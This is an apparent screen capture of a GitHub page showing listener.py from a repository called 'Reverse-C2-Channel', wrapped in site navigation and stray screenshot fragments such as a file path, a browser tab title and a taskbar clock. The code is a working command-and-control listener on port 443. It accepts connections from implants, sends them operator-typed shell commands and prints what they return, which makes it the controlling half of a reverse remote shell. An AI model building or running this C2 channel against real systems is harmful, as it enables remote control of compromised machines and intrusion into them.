 GitHub - TheWover/donut: Gen
Reverse-C2-Channel/listener.py
https://github.com/lsecqt/Reverse-C2-Channel/blob/main/listener.py
Product
Solutions
Open Source
Pricing
Search or jump to...
/
Sign in
Sign up
lsecqt / Reverse-C2-Channel
Public
Notifications
Fork 4
Star 4
Code
Issues
Pull requests
Actions
Projects
Security
Insights
Files
main
Go to file
README.md
client.ps1
listener.py
Reverse-C2-Channel / listener.py
lsecqt Initial #2
aa74eff · 10 months ago
History
Code
Blame
19 lines (17 loc) · 497 Bytes
Raw
1 import socket
2
3 HOST = "0.0.0.0"
4 PORT = 443
5
6 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
7 s.bind((HOST, PORT))
8 s.listen()
9 while(True):
10 print("Listening ...")
11 conn, addr = s.accept()
12 with conn:
13 print(f"Connected by {addr}")
14 cmd = input("Enter cmd ")
15 cmd = cmd + '\n'
16 cmdRequest = cmd.encode()
17 conn.sendall(cmdRequest)
18 cmdOutput = conn.recv(1024)
19 print(cmdOutput)
Symbols
Find definitions and references for functions and other symbols in
this file by clicking a symbol below or in the code.
Filter symbols
const HOST
const PORT
Reverse-C2-Chann...
implant - Microsoft...
5:00 AM
8/31/2023